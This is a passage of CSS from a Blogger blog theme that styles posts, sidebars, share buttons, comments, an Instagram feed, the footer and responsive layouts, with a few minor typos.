list-style-type:none;
margin:0;
padding:0;
}
#sidebar .widget-content {
padding: 10px 15px 10px;
}
/* ######## Post Css ######################### */
article {
padding: 0;
}
.post-outer {
padding: 0 0 20px 0;
}
.post {
display: block;
overflow: hidden;
word-wrap: break-word;
background: #ffffff;
}
.index .post, .archive .post {
border-bottom: 2px solid #e2e2e2;
}
.post-index-head {
text-align: center;
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjhtaO0EoNIk8-ZAEzikmlztm3Pg4n8LlEo8SeNJCAIPOCAFdiE9u-9_aCHy3mrOVYZjkN1CQYywjq4cl733UzEdiVn41hiJq7_8CnPxtyaouX1JMHaLofsgxz2JRhNXJBMvJ7OPGzBxaQ/s320/headline-bottom-straight.png) no-repeat scroll 50% 100% transparent;
padding-bottom: 20px;
}
.inline-ad {
margin: 0;
}
.post h2 {
margin-bottom: 12px;
line-height: 37px;
font-size: 32px;
font-weight: 300;
}
.post h2 a {
color: #434343;
letter-spacing: 1.5px;
}
.post h2 {
margin: 0 0 10px;
padding: 0;
}
.retitle h2 {
margin: 8px 0 15px;
display: block;
}
.post-body {
margin: 0px;
padding:10px;
font-size: 14px;
line-height: 26px;
box-sizing:border-box;
}
.block-image {
float: none;
width: 100%;
height: 380px;
margin: 0 auto;
position: relative;
}
.block-image .thumb {
width: 100%;
height: 380px;
position: relative;
display: block;
overflow: hidden;
}
.block-image .post-thumb {
width: 100%;
height: 380px;
display: block;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.date-header-post {
color: #676767;
display: block;
font-size: 12px;
font-weight: 400;
line-height: 1.3em;
margin: 0!important;
padding: 0;
}
.date-header-post a {
color: #bdbdbd;
}
.post-header {
padding: 10px;
}
.item .post-header {
text-align:center;
}
#meta-post {
letter-spacing: 1px;
color: #888;
}
#meta-post a {
color: #888;
}
#meta-post .post-comment-link {
}
.index .post-labels, .archive .post-labels {
display: inline-block;
vertical-align: middle;
}
.index .post-labels .label-title, .archive .post-labels .label-title {
color: #e8707c;
padding: 3px 8px;
font-size: 13px;
}
.index .post-labels a, .archive .post-labels a {
color: #434343;
padding: 0 8px;
font-size: 14px;
font-weight:bold;
font-family:Bad Script;
}
.item .label-head .label-title {
color: #fff;
padding: 3px 8px;
font-size: 13px;
background-color: #e8707c;
}
.item .label-head a {
color: #434343;
padding: 3px 8px;
font-size: 13px;
background-color: #f8f8f8;
}
.post-meta {
color: #bdbdbd;
display: block;
font-size: 13px;
font-weight: 400;
line-height: 21px;
margin: 0;
padding: 0;
}
.post-meta a, .post-meta i {
color: #CBCBCB;
}
.post-timestamp {
margin-left: 5px;
}
.label-head {
margin-left: 5px;
}
.label-head a {
padding-left: 2px;
}
.resumo {
color: #919191;
}
.resumo span {
display: block;
margin-bottom: 8px;
font-size: 16px;
line-height: 31px;
text-align:center;
}
.post-body img {
max-width: 100%;
position: relative;
margin:10px auto;
}
.post h3 {
font-size: 18px;
margin-top: 20px;
margin-bottom: 10px;
line-height: 1.1;
}
.date-header-post .read-wrap {
text-align:center;
margin-bottom:10px;
}
.date-header-post .read-more {
padding: 13px 24px !important;
display: inline-block;
vertical-align: middle;
margin: 10px 0 0;
font-size: 20px;
border-radius: 0px;
color: #434343;
font-weight: bold;
font-family: Bad Script;
}
.read-more:hover {
color:#e8707c;
}
.share-post-span {
display: inline-block;
padding: 5px 0px 5px;
text-transform: uppercase;
position: relative;
float:right;
}
.share-post-span .share-art {
display: inline-block;
padding: 0;
padding-top: 0;
font-size: 14px;
font-weight: 400;
text-transform: capitalize;
}
.share-post-span .share-art a {
padding: 3px 8px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
}
.share-post-span .share-art .fac-art{color:#3b5998}
.share-post-span .share-art .fac-art:hover{color:rgba(49,77,145,0.7)}
.share-post-span .share-art .twi-art{color:#00acee}
.share-post-span .share-art .twi-art:hover{color:rgba(7,190,237,0.7)}
.share-post-span .share-art .goo-art{color:#db4a39}
.share-post-span .share-art .goo-art:hover{color:rgba(221,75,56,0.7)}
.share-post-span .share-art .pin-art{color:#CA2127}
.share-post-span .share-art .pin-art:hover{color:rgba(202,33,39,0.7)}
.comment-link {
white-space: normal;
}
.item #blog-pager {
display: none;
height: 0;
opacity: 0;
visibility: hidden;
}
#blog-pager {
clear: both;
text-align: center;
margin: 0;
}
.index .blog-pager,
.index #blog-pager {
display: block
}
.index .blog-pager,
.index #blog-pager,
.archive .blog-pager,
.archive #blog-pager {
-webkit-border-radius: 0;
-moz-border-radius: 0;
border-radius: 0;
padding: 15px 0 5px;
text-align: center;
}
.showpageNum a,
.showpage a,
#blog-pager-newer-link a,
#blog-pager-older-link a {
color: #fff;
background-color: #434343;
font-size: 14px;
font-weight: 400;
line-height: 24px;
margin-right: 5px;
overflow: hidden;
padding: 4px 10px;
text-decoration: none
}
.showpageNum a:hover,
.showpage a:hover,
#blog-pager-newer-link a:hover,
#blog-pager-older-link a:hover {
decoration: none;
background-color: #e8707c
}
.showpageOf {
display: none;
font-size: 0
}
.showpagePoint {
color: #fff;
background-color: #e8707c;
font-size: 14px;
font-weight: 400;
line-height: 24px;
margin-right: 5px;
overflow: hidden;
padding: 4px 10px;
text-decoration: none
}
#post-pager .blog-pager-older-link:hover, #post-pager .blog-pager-newer-link:hover {
color:#e8707c;
background:inherit;
}
#post-pager {
clear:both;
float: left;
display: block;
width: 100%;
box-sizing: border-box;
margin: 15px 0;
}
#post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link {
border:0;
text-align:right;
background:none;
color:#434343;
}
#post-pager .blog-pager-newer-link {
border: 0;
text-align:left;
}
#post-pager #blog-pager-newer-link, #post-pager #blog-pager-older-link {
width: 50%;
}
#post-pager a b {
display: block;
padding: 0 0 5px;
font-weight: 700;
letter-spacing: 1px;
font-size: 13px;
color:#maincolor;
font-family:Bad Script;
}
#post-pager a span {
text-transform:capitalize;
font-family: 'Playfair Display';
}
#post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link {
padding:0;
display: block;
}
/* ######## Share widget Css ######################### */
.item .post-footer {
padding: 0 10px;
}
.item .post-footer .share-box {
position: relative;
padding:10px 0;
}
.item .post-footer .share-title {
color: #010101;
display: inline-block;
padding-bottom: 7px;
font-size: 18px;
font-weight: bold;
position: relative;
top: 2px;
font-family: Bad Script;
}
.item .post-footer .share-art {
display: inline-block;
padding: 0;
padding-top: 0;
font-size: 13px;
font-weight: 400;
text-transform: capitalize;
}
.item .post-footer .share-art a {
color: #fff;
padding: 3px 8px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
background: #e8707c;
}
.item .post-footer .share-art a:hover{color:#fff}
.item .post-footer .share-art .fac-art:hover{background:#3b5998}
.item .post-footer .share-art .twi-art:hover{background:#00acee}
.item .post-footer .share-art .goo-art:hover{background:#db4a39}
.item .post-footer .share-art .pin-art:hover{background:#CA2127}
.item .post-footer .share-art .lin-art:hover{background:#0077B5}
/* ######## Related Post Css ######################### */
#related-posts {
margin-bottom: 10px;
}
#related-posts .related-text {
display: none;
}
.related li{width:32%;position:relative;overflow:hidden;float:left;display:block;box-sizing:border-box;margin:0 0 0 2%;padding:0}
.related li:first-child,.related li:nth-child(4){margin-left:0}
.related li h3 {
margin-top:0;
}
.related-thumb {
width: 100%;
height: 120px;
overflow: hidden;
border-radius: 2px;
}
.related li .related-img {
width: 100%;
height: 120px;
display: block;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related li .related-img:hover {
-webkit-transform: scale(1.1) rotate(-1.5deg)!important;
-moz-transform: scale(1.1) rotate(-1.5deg)!important;
transform: scale(1.1) rotate(-1.5deg)!important;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related-title a {
font-size: 15px;
line-height: 1.35em;
padding: 10px 5px 10px 0;
font-weight: 400;
color: #010101;
display: block;
}
.related-title a:hover {
color: #777;
text-decoration: underline;
}
/* ######## Comment Form Widget ######################### */
.post-feeds .feed-links {
display: none;
}
iframe.blogger-iframe-colorize,
iframe.blogger-comment-from-post {
height: 260px!important;
background: #fff;
}
.comment-form {
overflow:hidden;
}
.comments h3 {
line-height:normal;
text-transform:uppercase;
color:#333;
font-weight:bold;
margin:0 0 20px 0;
font-size:14px;
padding:0 0 0 0;
}
h4#comment-post-message {
display:none;
margin:0 0 0 0;
}
.comments{
clear:both;
margin-top:10px;
margin-bottom:0;
padding: 10px;
background: #fff;
box-sizing: border-box;
}
.comments h4{
color: #333333;
border-bottom: 1px solid #e8707c;
font-size: 18px;
padding:0 0 10px;
letter-spacing: 1.5px;
text-transform: capitalize;
position: relative;
text-align: left;
}
.comments h4:after {
display: inline-block;
content: "\f075";
font-family: fontAwesome;
font-style: normal;
font-weight: normal;
font-size: 18px;
color: #000;
top: 0px;
right: 0px;
padding: 0;
position: absolute;
}
.comments .comments-content{
font-size:13px;
margin-bottom:8px;
padding: 0 15px;
}
.comments .comments-content .comment-thread ol{
text-align:left;
margin:13px 0;
padding:0
}
.comments .avatar-image-container {
background:#fff;
border:1px solid #DDD;
overflow:hidden;
padding:0;
border-radius: 50%;
}
.comments .avatar-image-container img {
border-radius:50%;
}
.comments .comment-block{
position:relative;
background:#fff;
padding:15px;
margin-left:60px;
border-left:2px solid #ddd;
}
.comments .comment-block:before {
content:"";
width:0px;
height:0px;
position:absolute;
right:100%;
top:14px;
border-width:10px;
border-style:solid;
border-color:transparent #DDD transparent transparent;
display:block;
}
.comments .comments-content .comment-replies{
margin:8px 0;
margin-left:60px
}
.comments .comments-content .comment-thread:empty{
display:none
}
.comments .comment-replybox-single {
background:#f0f0f0;
padding:0;
margin:8px 0;
margin-left:60px
}
.comments .comment-replybox-thread {
background:#f0f0f0;
margin:8px 0 0 0;
padding:0;
}
.comments .comments-content .comment{
margin-bottom:6px;
padding:0
}
.comments .comments-content .comment:first-child {
padding:0;
margin:0
}
.comments .comments-content .comment:last-child {
padding:0;
margin:0
}
.comments .comment-thread.inline-thread .comment, .comments .comment-thread.inline-thread .comment:last-child {
margin:0px 0px 5px 30%
}
.comment .comment-thread.inline-thread .comment:nth-child(6) {
margin:0px 0px 5px 25%;
}
.comment .comment-thread.inline-thread .comment:nth-child(5) {
margin:0px 0px 5px 20%;
}
.comment .comment-thread.inline-thread .comment:nth-child(4) {
margin:0px 0px 5px 15%;
}
.comment .comment-thread.inline-thread .comment:nth-child(3) {
margin:0px 0px 5px 10%;
}
.comment .comment-thread.inline-thread .comment:nth-child(2) {
margin:0px 0px 5px 5%;
}
.comment .comment-thread.inline-thread .comment:nth-child(1) {
margin:0px 0px 5px 0;
}
.comments .comments-content .comment-thread{
margin:0;
padding:0
}
.comments .comments-content .inline-thread{
background:#fff;
padding:15px;
margin:0
}
.comments .comments-content .icon.blog-author {
display:inline;
}
.comments .comments-content .icon.blog-author:after {
content: "Author";
border: 1px solid #f6b2ca;
color: #282828;
font-size: 11px;
padding: 2px 5px;
}
.comment-header {
text-transform:uppercase;
font-size:12px;
}
.comments .comments-content .datetime {
margin-left: 6px;
}
.comments .comments-content .datetime a {
color:#888;
}
.comments .comment .comment-actions a {
display:inline-block;
color:#333;
font-weight:bold;
font-size:10px;
line-height:15px;
margin:4px 8px 0 0;
}
.comments .continue a {
color:#333;
display:inline-block;
font-size:10px;
}
.comments .comment .comment-actions a:hover, .comments .continue a:hover{
text-decoration:underline;
}
/* ######## Instagram Css ######################### */
.insta-wrap {
padding: 10px 0 20px;
text-align: center;
}
.insta-wrap h2 {
display:none;
}
.instag ul.thumbnails > li {
width: 32% !important;
}
.instag ul.thumbnails > li img:hover {
opacity: .8;
}
.instag ul li {
margin: 0;
padding-bottom: 0;
border-bottom: none;
}
#instafeed {
width: 100%;
display: block;
margin: 0;
padding: 0;
line-height: 0
}
#instafeed img {
height: auto;
width: 100%
}
#instafeed a {
padding: 0;
margin: 0;
display: inline-block;
position: relative
}
#instafeed a:before {
content: "";
position: absolute;
top: 0;
right: 0;
bottom: 0;
height: 100%;
width: 100%;
left: 0;
background: -webkit-gradient(linear, 0% 0%, 0% 100%, from(rgba(255, 255, 255, .15)), to(rgba(0, 0, 0, .25))), -webkit-gradient(linear, left top, right bottom, color-stop(0, rgba(255, 255, 255, 0)), color-stop(0.5, rgba(255, 255, 255, .1)), color-stop(0.501, rgba(255, 255, 255, 0)), color-stop(1, rgba(255, 255, 255, 0)));
background: -moz-linear-gradient(top, rgba(255, 255, 255, .15), rgba(0, 0, 0, .25)), -moz-linear-gradient(left top, rgba(255, 255, 255, 0), rgba(255, 255, 255, .1) 50%, rgba(255, 255, 255, 0) 50%, rgba(255, 255, 255, 0));
background: linear-gradient(top, rgba(255, 255, 255, .15), rgba(0, 0, 0, .25)), linear-gradient(left top, rgba(255, 255, 255, 0), rgba(255, 255, 255, .1) 50%, rgba(255, 255, 255, 0) 50%, rgba(255, 255, 255, 0));
z-index: 1;
}
#instafeed li {
position: relative;
width: 16.666%;
display: inline-block;
margin: 0!important;
padding: 0!important;
background: #fff;
border: 0;
}
#instafeed .insta-likes {
width: 100%;
height: 100%;
margin-top: -100%;
opacity: 0;
text-align: center;
letter-spacing: 1px;
background: rgba(255, 255, 255, 0.4);
position: absolute;
text-shadow: 2px 2px 8px #fff;
font: normal 400 11px Roboto, sans-serif;
color: #222;
line-height: normal;
}
#instafeed a:hover .insta-likes {
opacity: 1
}
.featureinsta {
margin: auto;
position: relative;
height: auto;
overflow: hidden;
}
/* ######## Footer Css ######################### */
#sbfooterwave {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjAGY6dbbqpmR2LhzvFoG0L2D3OsndMDQptFhW5YD_RmWdPHTFpRfsMBpgqlfoyYHSHVMoVu-zb70VtqMmU0iKwSBF7vcZyagoMOFf-fYNeYtt0FD-6vpilKSIX_tTUhiGX4DYLP-aUoKj8/s1600/Design+E.jpg);
height: 30px;
margin:0 auto;
position: relative;
}
#jugas_footer {
background:#ffffff;
color: #434343;
font-weight: 300;
padding: 22px 0px;
}
.copy-container {
margin: 0 auto;
overflow: hidden;
}
.jugas_footer_copyright a {
color: #e8707c;
}
.jugas_footer_copyright {
text-align: center;
padding: 0;
}
/* ######## Custom Widget Css ######################### */
.sidebar .FollowByEmail > h3.title,
.sidebar .FollowByEmail .title-wrap {
margin-bottom: 0
}
.FollowByEmail td {
width: 100%;
float: left;
box-sizing: border-box
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit {
margin-left: 0;
width: 100%;
border-radius: 0;
height: 30px;
font-size: 11px;
color: #fff;
background-color: #e8707c
font-family: inherit;
text-transform: uppercase;
font-weight: 700;
letter-spacing: 1px
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover {
opacity:0.8;
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address {
padding-left: 10px;
height: 30px;
border: 1px solid #FFF;
margin-bottom: 5px;
box-sizing: border-box;
font-size: 11px;
font-family: inherit
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus {
border: 1px solid #FFF
}
.FollowByEmail .widget-content {
background-color: #2c343d;
box-sizing: border-box;
padding: 10px
}
.FollowByEmail .widget-content:before {
content: "Enter your email address to subscribe to this blog and receive notifications of new posts by email.";
font-size: 14px;
color: #f2f2f2;
line-height: 1.4em;
margin-bottom: 5px;
display: block;
padding: 0 2px
}
.item #ads-home {
margin-top: 20px;
}
.cloud-label-widget-content {
display: inline-block;
text-align: left;
}
.cloud-label-widget-content .label-size {
display: inline-block;
float: left;
font-size: 16px;
line-height: normal;
margin: 0 5px 5px 0;
opacity: 1
}
.cloud-label-widget-content .label-size a {
background: #fff;
font-family: 'Roboto Condensed', sans-serif;
color: #878787;
float: left;
border: 3px double #eee;
font-weight: 400;
line-height: 100%;
margin: 0;
padding: 7px 8px;
text-transform: capitalize;
transition: all .6s;
}
.cloud-label-widget-content .label-size a:hover,
.cloud-label-widget-content .label-size a:active {
background: #fff;
color: #e8707c;
}
.cloud-label-widget-content .label-size .label-count {
background: #e8707c;
color: #fff;
white-space: nowrap;
display: inline-block;
padding: 6px 8px;
margin-left: -3px;
line-height: normal;
border-radius: 0 2px 2px 0
}
.label-size-1,
.label-size-2 {
opacity: 100
}
.list-label-widget-content li {
display: block;
padding: 8px 0;
border-bottom: 1px solid #ececec;
position: relative
}
.list-label-widget-content li a:before {
content: '\203a';
position: absolute;
left: 0px;
top: 2px;
font-size: 22px;
color: #e8707c
}
.lowerbar .list-label-widget-content li a {
color:#fff;
}
.list-label-widget-content li a {
color: #282828;
font-size: 16px;
padding-left: 20px;
font-weight: 400;
text-transform: capitalize;
font-family: 'Roboto Condensed', sans-serif;
}
.list-label-widget-content li span:last-child {
color: #e8707c;
font-size: 12px;
font-weight: 700;
position: absolute;
top: 9px;
right: 0
}
.PopularPosts .item-thumbnail{margin:0 15px 0 0 !important;width:90px;height:65px;float:left;overflow:hidden;    position: relative }
.PopularPosts .item-thumbnail a{position:relative;display:block;overflow:hidden;line-height:0}
.PopularPosts ul li img{width:90px;height:65px;object-fit:contain;padding:0;transition:all .3s ease}
.PopularPosts .widget-content ul li{overflow:hidden;padding:10px 0;border-top:1px solid #f2f2f2}
.sidebar .PopularPosts .widget-content ul li:first-child,.sidebar .custom-widget li:first-child,.tab-widget .PopularPosts .widget-content ul li:first-child,.tab-widget .custom-widget li:first-child{padding-top:0;border-top:0}
.sidebar .PopularPosts .widget-content ul li:last-child,.sidebar .custom-widget li:last-child,.tab-widget .PopularPosts .widget-content ul li:last-child,.tab-widget .custom-widget li:last-child{padding-bottom:0}
.PopularPosts ul li a{color:#333333;font-weight:400;font-size:16px;line-height:1.4em;transition:color .3s;    font-family:'Roboto Condensed', sans-serif;}
.PopularPosts ul li a:hover{color:#e8707c}
.PopularPosts .item-title{margin:0 0 4px;padding:0;line-height:0}
.item-snippet{display:none;font-size:0;padding-top:0}
.PopularPosts ul {
counter-reset: popularcount;
margin: 0;
padding: 0;
}
.PopularPosts .item-thumbnail::before {
bottom: 0px;
content: "";
height: 100px;
width: 100px;
left: 0px;
right: 0px;
margin: 0px auto;
position: absolute;
z-index: 3;
}
.BlogArchive ul li {
margin-bottom: 7px !important;
padding-bottom: 7px;
}
.BlogArchive ul li:last-child {
margin-bottom: 0;
padding-bottom: 0;
border-bottom: none;
}
.BlogArchive ul li a {
color:#434343;
}
.BlogArchive ul li a:hover {
color:#e8707c;
}
.BlogArchive .zippy {
color:#e8707c;
}
.BlogArchive .post-count-link {
font-weight:600;
}
.BlogArchive ul .posts a {
font-family:'PT Serif', serif;
}
/* ######## Responsive Css ######################### */
@media only screen and (max-width: 1200px) {
.featured-slider-wrap {
width:auto !important;
}
.row {
width: 100%;
margin: 0 auto;
float: none;
padding-left: 10px !important;
padding-right: 10px !important;
box-sizing: border-box;
}
}
@media only screen and (max-width: 1100px) {
}
@media only screen and (max-width: 980px) {
#main-wrapper, #sidebar-wrapper {
float: none;
clear: both;
width: 100%;
margin: 0 auto;
}
#main-wrapper {
max-width: 100%;
}
#sidebar-wrapper {
padding-top: 20px;
}
.overlay a {
float: right;
margin: 30px 0;
}
.overlay h3 {
float: left;
}
#lowerbar-wrapper {
float: none;
clear: both;
width: 100%;
margin: 0 auto;
}
#nav1, #nav {
display: none;
}
.selectnav {
width: auto;
color: #222;
background: #f4f4f4;
border: 1px solid rgba(255,255,255,0.1);
position: relative;
border: 0;
padding: 6px 10px!important;
margin: 5px 0;
}
.selectnav {
display: inline-block;
width: 100%;
max-width:200px;
}
.tm-menu, #menu {
height: auto;
}
#search-bar {
right: 10px;
}
.header-search {
line-height: 30px;
}
.search-form {
top: 35px;
}
}
@media screen and (max-width: 880px) {
.home #header-wrapper {
margin-bottom: 10px;
}
.item #content-wrapper {
padding: 0 0 30px;
}
}
@media only screen and (max-width: 768px) {
.share-art span {
display: none;
}
.ops-404 {
width: 80%!important;
}
.title-404 {
font-size: 160px!important;
}
.overlay {
display:none;
visibility:hidden;
}
#header {
padding: 0px 0px 0;
}
#post-pager #blog-pager-newer-link {
margin: 0 auto 10px;
}
#post-pager #blog-pager-older-link, #post-pager #blog-pager-newer-link {
float: none;
clear: both;
margin: 0 auto;
display: block;
width:100%;
}
}
@media only screen and (max-width: 480px) {
#header {
/*padding: 30px 0px 0;*/
padding: 0px 0px 0;
}
#search-bar {
display: none;
}
.date-header-post {
text-align: center;
}
.block-image .post-thumb, .block-image, .block-image .thumb {
height: 300px;
}
.share-post-span {
float: none;
display: block;
clear: both;
}
.date-header .read-more {
display: block;
text-align: center;
clear: both;
}
.label_with_thumbs .owl-prev, .label_with_thumbs .owl-next {
display: none;
}
.selectnav {
margin: 0 auto;
display: block;
}
.foot-menu .selectnav {
display: inline-block;
}
.insta-wrap h2 {
font-size: 100%;
margin: 0 auto;
}
.index .post h2,.archive .post h2 {
line-height: 34px;
font-size: 23px;
}
h1.post-title {
font-size: 22px;
margin-bottom: 10px;
}
#sidebar-wrapper {
max-width: 100%;
}
.share-art {
float: none;
margin: 0 auto;
text-align: center;
clear: both;
}
.about-widget-image {
overflow: hidden;
}
.share-title{
display:none;
}
.related li {
width: 100%;
margin:0 auto;
}
.index .post-outer {
padding: 0 0 5x;
}
#label_with_thumbs .recent-title {
font-size: 150%;
}
.blog-pager-newer-link .pager-title, .blog-pager-newer-link .pager-heading, .blog-pager-older-link .pager-title, .blog-pager-older-link .pager-heading {
display: none;
}
.blog-pager-older-link, .blog-pager-newer-link, .home-link {
border: 3px double #cccccc;
}
.blog-pager-older-link .post-nav-icon, .blog-pager-newer-link .post-nav-icon {
line-height: 36px;
}
#label_with_thumbs li .read-more, #label_with_thumbs .post-tag {
display: none;
}
#label_with_thumbs .widget-thumb {
height: 300px;
}
}
@media only screen and (max-width: 360px) {
#meta-post {
position: relative;
overflow: hidden;
display: block;
}
#meta-post:after {
display: none;
}
.label_with_thumbs strong {
font-size: 23px;
}
.second-meta  {
margin-bottom: 10px !important;
position: relative;
overflow: hidden;
float: left;
width: 100%;
}
.slider-con {
width: 100%;
}
.title-404 {
font-size: 150px!important;
}
.second-meta {
box-sizing:border-box;
}
.second-meta .share-art a {
margin-right: 4px;
margin-left: 4px;
}
}
@media only screen and (max-width: 300px) {
#sidebar-wrapper, .featured-slider-wrap {display:none}
.footer-meta .share-title {
display: none;
}
.archive .post h2,.index .post h2 {
line-height: 29px!important;
font-size: 15px!important;
}
article {
overflow: hidden;
}
.label_with_thumbs strong {
font-size: 17px;
line-height: 1.4em;
}
#blog-pager {
padding: 0;
margin: 0;
}
.index .snippets,.archive .snippets,.sora-author-box img,.share-box .post-author {
display: none;
}
.share-art, .share-box .post-author {
float: none !important;
margin: 0 auto;
text-align: center;
clear: both;
}
.read-more-wrap, .post-labels {
float: none !important;
clear: both;
display: block;
text-align: center;
}
.ops-404 {
font-size: 20px!important;
}
.title-404 {
font-size: 120px!important;
}
h1.post-title {
font-size: 17px;
}
.share-box {
overflow: hidden;
}
.top-bar-social #social a {
width: 24px;
height: 24px;
line-height: 24px;
}
.second-meta .share-art a {
padding: 5px;
}
.comments .avatar-image-container {
display: none;
}
.comments .comment-block {
margin-left: 0 !important;
position: relative;
}
}
.post-body a {
color: #0033CC !important;
}
.post-body a:hover {
color: #009999 !important;
}.gsc-search-button {
text-align: center;
width:30%!important;
}
input.gsc-input
{
width:100%!important;
}
gsc-search-box
{
width:100%!important;
}
--></style>
<style>


/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400;padding: 0 20px;}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table 